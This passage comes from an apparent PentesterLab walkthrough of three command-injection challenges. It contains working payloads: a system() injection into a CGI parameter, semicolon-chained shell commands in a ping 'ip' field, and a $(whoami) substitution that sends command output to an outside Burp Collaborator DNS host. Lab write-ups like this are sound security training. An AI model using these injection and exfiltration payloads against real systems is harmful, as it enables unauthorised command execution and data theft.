
nice, we have command injection; let’s now inject the command to solve the lab:
https://ptl-f2b70eefce0c-197a101309d2.libcurl.me/cgi-bin/hello?name='%2bsystem('/usr/local/bin/score%208e9cc44e-938a-4a52-9261-618553edda92')%2b'
we send the above payload and get the following result:
Command Execution 01
This exercise is one of our challenges on Command Execution
This challenge is about command execution where we add extra commands to the command; we navigate to the deployed instance and got the following:

| we could see from the above graphics that the ip supplied to the ping command is a parameter in the url; we then try to FUZZ this parameter with “&&”, “ | ” and “;”, which the last case semicolon worked |
we then try sending this payload to echo hello after the ip address has been pinged:
https://ptl-2beb9c4c2104-6930b3053e65.libcurl.me/?ip=127.0.0.1;echo%20%22hello%22
We then got the following result:

we could see the “hello” string at the end of the ping statistic result
now let’s solve the lab by passing in our UUID to run with the score binary in usr/local/bin/score
we send this payload
https://ptl-2beb9c4c2104-6930b3053e65.libcurl.me/?ip=127.0.0.1;/usr/local/bin/score%208e9cc44e-938a-4a52-9261-618553edda92

and we got the following result:

the Exercise completed!! shows that we’ve solved the challenge
Command Execution 02
This exercise is one of our challenges on Command Execution
In this challenge, the developer fixed the issue from the previous one and has started filtering on some special characters.
we try the previous payload and we got the invalid IP address result;
now we try fuzzzing the payload to see if our input is being processed, we used burup collaborator dns to check if our injected payload is actually executed we craft the following payload:
https://ptl-8e350c24a6a3-4752b6e3be2e.libcurl.me/?ip=$(whoami).ra52hjo0zl7sp6dkwvt0vcxnhen4bt.oastify.com
where we craft it to execute the whoami command and add the result to burp collaborator dns.
We got this response in burp collaborator:

we could see from the graphics above that our injected command was successful and the result was appended to the dns result (speaking of Command Execution and ex-filtration 😆)

using this method we can now solve the challenge using the following payload:
we got the following result after sending this constructed payload:
https://ptl-8e350c24a6a3-4752b6e3be2e.libcurl.me/?ip=$(/usr/local/bin/score%208e9cc44e-938a-4a52-9261-618553edda92)
Command Execution 03
This exercise is one of our challenges on Command Execution
we use same payload as previous challenge to solve this lab:
https://ptl-92f8dd549bb8-de7d38d8c9d4.libcurl.me/?ip=$(/usr/local/bin/score%208e9cc44e-938a-4a52-9261-618553edda92)
we got this result after sending the payload

and the solution reflected in pentensterlabs.